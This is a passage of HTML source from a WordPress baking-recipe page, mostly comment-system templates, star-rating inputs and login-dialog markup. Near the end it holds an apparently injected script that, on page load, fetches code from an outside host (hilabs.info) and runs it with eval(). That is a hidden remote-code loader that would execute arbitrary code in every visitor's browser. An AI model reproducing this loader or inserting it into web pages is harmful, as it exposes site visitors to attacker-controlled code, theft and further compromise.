	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-53295869" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
		</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://anybodycanbake.com/wp-login.php?action=logout&amp;_wpnonce=2ec523c45c"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID && ! ThriveComments.social_user ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<div id="tcm-google-sign-in-<#= id #>" class="tcm-social-share-logo"></div>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<# if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
						if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
						<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
						<#}else{#>
						<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
						<#}#>
						<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<# var can_vote = true;
			if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
			can_vote = false;
			}
			if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://anybodycanbake.com/no-knead-focaccia-bread#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://anybodycanbake.com/no-knead-focaccia-bread#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://anybodycanbake.com/no-knead-focaccia-bread#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
		<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
		<div class="tcm-reply-container">
			<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
					data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
				<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
			</button>
			<div class="clear"></div>
			<div class="tcm-create-comment-fields"></div>
		</div>
		<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
		<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
<div class="tcm-align-right">

	<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('unsubscribe') #></a>

	<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
	<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<#= ThriveComments.util.render_label('subscribe') #></a>

	<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
		<div class="tcm-error-message"></div>
		<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
		<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
	</div>

	<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
	<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
	<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
	<div class="tcm-error-message"></div>
	<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
	<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
</div>
<# } #>
<p class="tcm-already-subscribed" hidden> Already subscribed! </p>

</div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://anybodycanbake.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://anybodycanbake.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
